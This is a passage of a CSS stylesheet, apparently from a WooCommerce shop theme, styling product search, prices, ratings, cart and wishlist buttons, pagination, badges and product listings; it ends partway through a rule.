.search-form.woocommerce-product-search input[type='search'] {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.search-form.woocommerce-product-search button[type='submit'] {
  float: none;
  margin: 5px;
  padding: 10px 18px 10px;
  -webkit-flex: 1 0 auto;
  -moz-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  width: auto;
  height: auto;
}

@media (min-width: 544px) {
  .search-form.woocommerce-product-search {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .search-form.woocommerce-product-search button[type='submit'] {
    padding: 14px 18px 15px;
  }
}

/**
 * Woo-elements
 * Styles for price and rating
 *
 */
.woocommerce .products .product .price,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product span.price,
.woocommerce .price, .woocommerce div.product p.price,
.woocommerce.widget .woocs_price_code {
  font-size: 24px;
  font-weight: 700;
  display: block;
}

.woocommerce .products .product .price ins,
.woocommerce div.product .woocommerce-variation-price span.price ins,
.woocommerce div.product span.price ins,
.woocommerce .price ins, .woocommerce div.product p.price ins,
.woocommerce.widget .woocs_price_code ins {
  border: none;
  font-style: normal;
  font-weight: 700;
}

.woocommerce .products .product .price del,
.woocommerce div.product .woocommerce-variation-price span.price del,
.woocommerce div.product span.price del,
.woocommerce .price del, .woocommerce div.product p.price del,
.woocommerce.widget .woocs_price_code del {
  opacity: 1;
  display: inline;
  margin-left: 10px;
}

.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product p.price {
  font-size: 30px;
  line-height: 1.1em;
}

.woocommerce-cart .woocommerce .amount,
.woocommerce-checkout .woocommerce .amount {
  font-size: .9rem;
}

.woocommerce .star-rating,
.woocommerce .product .star-rating,
.woocommerce .stars {
  font-size: 13px;
  color: #ff6c57;
  margin: 0 auto;
  width: 7.4em;
  letter-spacing: 6px;
}

.woocommerce .stars {
  color: #d3ced2;
}

.woocommerce .stars a + a {
  margin-left: 6px;
}

.woocommerce .stars:hover {
  color: transparent;
}

.woocommerce .product .star-rating {
  margin-top: 10px;
}

@media (min-width: 992px) {
  .woocommerce .product .star-rating {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  .woocommerce.single-product .product .summary .star-rating {
    margin-top: 15px;
  }
}

/**
 * Woo-elements
 * WooFields
 *
 */
input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  font-style: normal;
}

/**
 * Woo-elements
 * WooButtons
 *
 */
.woocommerce a.added_to_cart {
  display: none;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce a.button.loading {
  opacity: 1;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.woocommerce #respond input#submit span,
.woocommerce a.button span,
.woocommerce button.button span,
.woocommerce input.button span,
.woocommerce #respond input#submit.alt span,
.woocommerce a.button.alt span,
.woocommerce button.button.alt span,
.woocommerce input.button.alt span,
.woocommerce input.button:disabled span,
.woocommerce input.button:disabled[disabled] span,
.woocommerce a.button.loading span {
  max-width: 100%;
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before {
  font-family: 'Material Icons';
}

.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before, .woocommerce #respond input#submit.product_type_variable:after, .woocommerce #respond input#submit.product_type_variable:before, .woocommerce #respond input#submit.added:after, .woocommerce #respond input#submit.added:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce a.button.product_type_variable:after,
.woocommerce a.button.product_type_variable:before,
.woocommerce a.button.added:after,
.woocommerce a.button.added:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce button.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:before,
.woocommerce button.button.added:after,
.woocommerce button.button.added:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce input.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:before,
.woocommerce input.button.added:after,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:before,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce #respond input#submit.alt.added:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:before,
.woocommerce a.button.alt.added:after,
.woocommerce a.button.alt.added:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:before,
.woocommerce button.button.alt.added:after,
.woocommerce button.button.alt.added:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:before,
.woocommerce input.button.alt.added:after,
.woocommerce input.button.alt.added:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:before,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled.added:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:before,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce input.button:disabled[disabled].added:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before,
.woocommerce a.button.loading.product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:before,
.woocommerce a.button.loading.added:after,
.woocommerce a.button.loading.added:before {
  font-family: 'Material Icons';
}

.woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
.woocommerce a.button.add_to_cart_button,
.woocommerce a.button.single_add_to_cart_button,
.woocommerce button.button.add_to_cart_button,
.woocommerce button.button.single_add_to_cart_button,
.woocommerce input.button.add_to_cart_button,
.woocommerce input.button.single_add_to_cart_button,
.woocommerce #respond input#submit.alt.add_to_cart_button,
.woocommerce #respond input#submit.alt.single_add_to_cart_button,
.woocommerce a.button.alt.add_to_cart_button,
.woocommerce a.button.alt.single_add_to_cart_button,
.woocommerce button.button.alt.add_to_cart_button,
.woocommerce button.button.alt.single_add_to_cart_button,
.woocommerce input.button.alt.add_to_cart_button,
.woocommerce input.button.alt.single_add_to_cart_button,
.woocommerce input.button:disabled.add_to_cart_button,
.woocommerce input.button:disabled.single_add_to_cart_button,
.woocommerce input.button:disabled[disabled].add_to_cart_button,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button,
.woocommerce a.button.loading.add_to_cart_button,
.woocommerce a.button.loading.single_add_to_cart_button {
  padding: 10px 10px 10px 36px;
}

@media (min-width: 544px) {
  .woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
  .woocommerce a.button.add_to_cart_button,
  .woocommerce a.button.single_add_to_cart_button,
  .woocommerce button.button.add_to_cart_button,
  .woocommerce button.button.single_add_to_cart_button,
  .woocommerce input.button.add_to_cart_button,
  .woocommerce input.button.single_add_to_cart_button,
  .woocommerce #respond input#submit.alt.add_to_cart_button,
  .woocommerce #respond input#submit.alt.single_add_to_cart_button,
  .woocommerce a.button.alt.add_to_cart_button,
  .woocommerce a.button.alt.single_add_to_cart_button,
  .woocommerce button.button.alt.add_to_cart_button,
  .woocommerce button.button.alt.single_add_to_cart_button,
  .woocommerce input.button.alt.add_to_cart_button,
  .woocommerce input.button.alt.single_add_to_cart_button,
  .woocommerce input.button:disabled.add_to_cart_button,
  .woocommerce input.button:disabled.single_add_to_cart_button,
  .woocommerce input.button:disabled[disabled].add_to_cart_button,
  .woocommerce input.button:disabled[disabled].single_add_to_cart_button,
  .woocommerce a.button.loading.add_to_cart_button,
  .woocommerce a.button.loading.single_add_to_cart_button {
    padding: 10px 17px 10px 39px;
  }
}

.woocommerce #respond input#submit.add_to_cart_button:after, .woocommerce #respond input#submit.single_add_to_cart_button:after,
.woocommerce a.button.add_to_cart_button:after,
.woocommerce a.button.single_add_to_cart_button:after,
.woocommerce button.button.add_to_cart_button:after,
.woocommerce button.button.single_add_to_cart_button:after,
.woocommerce input.button.add_to_cart_button:after,
.woocommerce input.button.single_add_to_cart_button:after,
.woocommerce #respond input#submit.alt.add_to_cart_button:after,
.woocommerce #respond input#submit.alt.single_add_to_cart_button:after,
.woocommerce a.button.alt.add_to_cart_button:after,
.woocommerce a.button.alt.single_add_to_cart_button:after,
.woocommerce button.button.alt.add_to_cart_button:after,
.woocommerce button.button.alt.single_add_to_cart_button:after,
.woocommerce input.button.alt.add_to_cart_button:after,
.woocommerce input.button.alt.single_add_to_cart_button:after,
.woocommerce input.button:disabled.add_to_cart_button:after,
.woocommerce input.button:disabled.single_add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button:after,
.woocommerce a.button.loading.add_to_cart_button:after,
.woocommerce a.button.loading.single_add_to_cart_button:after {
  content: "\e8cc";
  position: absolute;
  font-size: 22px;
  line-height: 1.2em;
  top: 5px;
  left: 10px;
  right: auto;
  margin: 0;
}

.woocommerce #respond input#submit.add_to_cart_button span.add, .woocommerce #respond input#submit.single_add_to_cart_button span.add,
.woocommerce a.button.add_to_cart_button span.add,
.woocommerce a.button.single_add_to_cart_button span.add,
.woocommerce button.button.add_to_cart_button span.add,
.woocommerce button.button.single_add_to_cart_button span.add,
.woocommerce input.button.add_to_cart_button span.add,
.woocommerce input.button.single_add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.add,
.woocommerce a.button.alt.add_to_cart_button span.add,
.woocommerce a.button.alt.single_add_to_cart_button span.add,
.woocommerce button.button.alt.add_to_cart_button span.add,
.woocommerce button.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button.alt.add_to_cart_button span.add,
.woocommerce input.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button:disabled.add_to_cart_button span.add,
.woocommerce input.button:disabled.single_add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.add,
.woocommerce a.button.loading.add_to_cart_button span.add,
.woocommerce a.button.loading.single_add_to_cart_button span.add {
  visibility: visible;
  opacity: 1;
  display: block;
}

.woocommerce #respond input#submit.add_to_cart_button span.added, .woocommerce #respond input#submit.single_add_to_cart_button span.added,
.woocommerce a.button.add_to_cart_button span.added,
.woocommerce a.button.single_add_to_cart_button span.added,
.woocommerce button.button.add_to_cart_button span.added,
.woocommerce button.button.single_add_to_cart_button span.added,
.woocommerce input.button.add_to_cart_button span.added,
.woocommerce input.button.single_add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.added,
.woocommerce a.button.alt.add_to_cart_button span.added,
.woocommerce a.button.alt.single_add_to_cart_button span.added,
.woocommerce button.button.alt.add_to_cart_button span.added,
.woocommerce button.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button.alt.add_to_cart_button span.added,
.woocommerce input.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button:disabled.add_to_cart_button span.added,
.woocommerce input.button:disabled.single_add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.added,
.woocommerce a.button.loading.add_to_cart_button span.added,
.woocommerce a.button.loading.single_add_to_cart_button span.added {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.product_type_variable:after,
.woocommerce a.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:after {
  content: "\e417";
  transition: 0.3s ease all;
}

.woocommerce #respond input#submit.loading span.add,
.woocommerce a.button.loading span.add,
.woocommerce button.button.loading span.add,
.woocommerce input.button.loading span.add,
.woocommerce #respond input#submit.alt.loading span.add,
.woocommerce a.button.alt.loading span.add,
.woocommerce button.button.alt.loading span.add,
.woocommerce input.button.alt.loading span.add,
.woocommerce input.button:disabled.loading span.add,
.woocommerce input.button:disabled[disabled].loading span.add,
.woocommerce a.button.loading.loading span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.loading span.added,
.woocommerce a.button.loading span.added,
.woocommerce button.button.loading span.added,
.woocommerce input.button.loading span.added,
.woocommerce #respond input#submit.alt.loading span.added,
.woocommerce a.button.alt.loading span.added,
.woocommerce button.button.alt.loading span.added,
.woocommerce input.button.alt.loading span.added,
.woocommerce input.button:disabled.loading span.added,
.woocommerce input.button:disabled[disabled].loading span.added,
.woocommerce a.button.loading.loading span.added {
  visibility: visible;
  opacity: 0;
  display: block;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.woocommerce #respond input#submit.alt.loading:after,
.woocommerce a.button.alt.loading:after,
.woocommerce button.button.alt.loading:after,
.woocommerce input.button.alt.loading:after,
.woocommerce input.button:disabled.loading:after,
.woocommerce input.button:disabled[disabled].loading:after,
.woocommerce a.button.loading.loading:after {
  content: "";
  background: url(assets/images/preloader-darken.svg) 50% 50% no-repeat;
  background-size: cover;
  width: 70px;
  height: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  -webkit-animation: none;
          animation: none;
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce a.button.alt.added:after,
.woocommerce button.button.alt.added:after,
.woocommerce input.button.alt.added:after,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce a.button.loading.added:after {
  content: "\e5ca";
}

.woocommerce #respond input#submit.added span.add,
.woocommerce a.button.added span.add,
.woocommerce button.button.added span.add,
.woocommerce input.button.added span.add,
.woocommerce #respond input#submit.alt.added span.add,
.woocommerce a.button.alt.added span.add,
.woocommerce button.button.alt.added span.add,
.woocommerce input.button.alt.added span.add,
.woocommerce input.button:disabled.added span.add,
.woocommerce input.button:disabled[disabled].added span.add,
.woocommerce a.button.loading.added span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.added span.added,
.woocommerce a.button.added span.added,
.woocommerce button.button.added span.added,
.woocommerce input.button.added span.added,
.woocommerce #respond input#submit.alt.added span.added,
.woocommerce a.button.alt.added span.added,
.woocommerce button.button.alt.added span.added,
.woocommerce input.button.alt.added span.added,
.woocommerce input.button:disabled.added span.added,
.woocommerce input.button:disabled[disabled].added span.added,
.woocommerce a.button.loading.added span.added {
  visibility: visible;
  opacity: 1;
  display: block;
}

/**
 * Woo-elements
 * Styles for compare and wishlist
 *
 */
#tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block * {
  max-width: none;
}

.woocommerce .product.hentry {
  margin-top: 0;
}

.woocommerce .product .tm-woocompare-page-button.button.alt,
.woocommerce .product .tm-woowishlist-page-button.button.btn {
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0 10px;
  line-height: 30px;
  padding: 0;
  background: transparent;
  border: none;
  font-weight: 400;
  font-size: 20px;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:hover,
.woocommerce .product .tm-woowishlist-page-button.button.btn:hover {
  background: transparent;
  border: none;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:before,
.woocommerce .product .tm-woowishlist-page-button.button.btn:before {
  display: inline;
  font-family: 'Material Icons';
  font-size: 21px;
  line-height: 30px;
  content: "\e8f4";
  margin-right: 5px;
  margin-top: 2px;
}

.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .tm_woowishlist_product_actions_tip,
.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .button {
  max-width: none;
}

.woocommerce button.button .tm_woowishlist_product_actions_tip,
.woocommerce button.button .tm_woocompare_product_actions_tip,
.woocommerce button.button .tm_woowishlist_product_actions_tip > span,
.woocommerce button.button .tm_woocompare_product_actions_tip > span {
  max-width: none;
}

.woocommerce.single-product .summary .wishlist_compare_button_block,
.woocommerce .single-product .summary .wishlist_compare_button_block {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn {
  margin: 0 5px;
  display: inline-block;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary .wishlist_compare_button_block,
  .woocommerce .single-product .summary .wishlist_compare_button_block {
    padding: 38px 0 45px 0 !important;
  }
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  width: 40px;
  top: 8px;
  left: 0;
  margin-top: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single {
  background: none;
  border: none;
  padding: 0 0 0 36px;
  font-weight: normal;
  font-size: 20px;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single:after, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single:after {
  position: absolute;
  left: 0;
  top: 2px;
  font-size: 21px;
  line-height: 1;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button:after {
  content: "\e164";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.in_compare:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button:after {
  content: "\e87e";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.in_wishlist:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading {
  opacity: 1;
  background: transparent;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading:after {
  content: "";
  width: 57px;
  height: 11px;
  margin-top: -12px;
  background-position: 50% 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
      transform: translate(0, 0);
  -webkit-animation: none;
          animation: none;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  margin-top: -2px;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn {
  width: 20px;
  height: 20px;
  padding: 0;
  margin: 0 10px;
  background: transparent;
  display: inline-block;
  text-align: center;
  font-size: 21px;
  overflow: visible;
  font-weight: normal;
  border: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  padding: 5px;
  font-size: 0.6rem;
  line-height: 0.6rem;
  background: #66676b;
  color: #fff;
  visibility: hidden;
  overflow: visible;
  opacity: 0;
  border-radius: 0;
  transition: all 0.3s ease;
  pointer-events: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 2px 0 2px;
  border-color: #181a1f transparent transparent transparent;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  bottom: -4px;
  left: 50%;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:hover span.text {
  opacity: 1;
  visibility: visible;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:after {
  position: absolute;
  font-family: 'Material Icons';
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}

/**
 *
 * Woo-elements
 * WooPagination
 *
 */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  border: none;
  margin: 2em 0;
  padding-top: 2em;
  border-top: 1px solid #eeeeee;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
  background: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  padding: 0;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  text-indent: -100px;
  overflow: hidden;
  position: relative;
  background: transparent;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  display: block;
  position: absolute;
  font-family: 'Material Icons';
  text-indent: 0;
  text-align: center;
  left: 0;
  width: 100%;
  font-size: 24px;
  line-height: 42px;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before {
  content: "\e315";
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  content: "\e314";
}

/**
 * Woo-elements
 * Woo Badges
 *
 */
.woocommerce span.featured,
.woocommerce span.onsale,
.woocommerce span.new {
  position: absolute;
  top: 15px;
  left: 15px;
  padding: 4px 12px;
  margin: 0;
  min-height: auto;
  min-width: auto;
  right: auto;
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  border-radius: 0;
  text-transform: uppercase;
}

.woocommerce .related span.featured,
.woocommerce .related span.onsale,
.woocommerce .related span.new {
  left: 15px;
  top: 0;
}

.woocommerce.single-product .summary.entry-summary {
  padding-top: 25px;
}

.woocommerce.single-product .summary.entry-summary .products .product span.onsale,
.woocommerce.single-product .summary.entry-summary span.featured,
.woocommerce.single-product .summary.entry-summary span.onsale,
.woocommerce.single-product .summary.entry-summary span.new {
  position: relative;
  left: 0;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary.entry-summary {
    padding-top: 0;
  }
}

/**
 * Woo-elements
 * Remove woocommerce grid system
 *
 */
.products.row {
  clear: both;
}

.shop_wrapper .products.row,
.page-description .woocommerce .products.row {
  clear: both;
}

/**
 * Woo-elements
 * Styles for listing products
 *
 */
.woocommerce .product .star-rating {
  position: absolute;
  top: 25px;
  right: 15px;
}

.woocommerce .product .single_product_wrapper .star-rating {
  top: 15px;
}

.products .product.product-category h3 {
  text-align: center;
}

#tm_builder_outer_content .tm_pb_module ul.product-categories,
.woocommerce ul.products li.product.product-category,
.woocommerce-page ul.products li.product.product-category {
  margin-bottom: 10px;
  margin-right: 0;
}

.products {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
}

.products .product {
  margin-top: 30px;
  text-align: center;
  padding-bottom: 20px;
  transition: .3s;
}

@media (min-width: 768px) {
  .products .product {
    padding-bottom: 20px;
  }
}

.products .product .block_product_thumbnail {
  position: relative;
  margin-bottom: 6px;
  display: inline-block;
  padding-top: 25px;
}

@media (min-width: 544px) {
  .products .product .block_product_thumbnail {
    display: block;
    padding-top: 73px;
    margin-bottom: 22px;
    margin-top: 12px;
  }
}

@media (min-width: 544px) {
  .footer-area .products .product .block_product_thumbnail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

.products .product .block_product_thumbnail img {
  display: block;
  width: 100%;
}

.products .product .block_product_content {
  padding: 0 15px 10px 15px;
}

@media (min-width: 768px) {
  .products .product .block_product_content {
    padding: 0 50px 10px 50px;
  }
}

.products .product .block_product_content h3 {
  margin-bottom: 10px;
  margin-top: 5px;
  text-transform: none;
  text-align: center;
}

.products .product .block_product_content .price {
  margin-bottom: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  display: block;
}

.products .product .desc_products_listing_line {
  margin-bottom: 10px;
}

.products .product .wishlist_compare_button_block {
  position: relative;
  margin-bottom: 0;
}

.products .product .add_to_cart_button {
  margin-bottom: 10px;
}

.products .product .product-categories,
.products .product .product-widget-tags {
  text-align: center;
  margin-bottom: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.products .product .product-categories li,
.products .product .product-widget-tags li {
  display: inline;
}

.products .product.product-list {
  padding-left: .9rem;
  padding-right: .9rem;
  padding-bottom: 20px;
  width: 100%;
}

.products .product.product-list.col-sm-6, .products .product.product-list.col-md-6, .products .product.product-list.col-lg-3, .products .product.product-list.col-xl-3 {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .products .product.product-list {
    padding-bottom: 0;
  }
}

.products .product.product-list .block_product_thumbnail {
  margin: 0 0 30px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_thumbnail {
    margin: 0;
    float: left;
    width: 418px;
  }
}

.products .product.product-list .block_product_content {
  overflow: hidden;
  text-align: center;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_content {
    text-align: left;
    padding-left: 50px;
  }
}

.products .product.product-list .product-categories {
  text-align: center;
  margin: 0 0 4px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .product-categories {
    text-align: left;
  }
}

.products .product.product-list h3 {
  margin-bottom: 13px;
}

.products .product.product-list .price {
  font-size: 30px;
}

.products .product.product-list .star-rating {
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .star-rating {
    margin: 0 0 1.85em 0;
  }
}

.products .product.product-list .desc_products_listing_line {
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .desc_products_listing_line {
    margin: 0 0 2.3em 0;
  }
}

.products .product.product-list .wishlist_compare_button_block {
  position: static;
  padding-top: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list .wishlist_compare_button_block {
    padding-top: 40px;
  }
}

.products .product.product-list .wishlist_compare_button_block button.button.btn {
  display: inline-block;
  margin: 0 20px 0 0;
}

.products .product.product-list.product-category {
  text-align: left;
}

.products .product.product-list.product-category > a {
  display: block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list.product-category > a {
    float: left;
    margin: 0 50px 0 0;
  }
}

.products .product.product-list.product-category .title_count_block {
  text-align: left;
  padding: 0 0 20px 0;
}

.products .product.product-list.product-category .title_count_block h3 {
  display: block;
}

.products .product.product-list.product-category .title_count_block a {
  display: inline-block;
}

.products .product.product-list.product-category .product-category__description {
  overflow: hidden;
  padding-bottom: 20px;
}

.term-description {
  padding-bottom: 30px;
}

.tm-products-sale-end-date {
  position: absolute;
  text-align: center;
  bottom: 10px;
  left: 0;
  right: 0;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
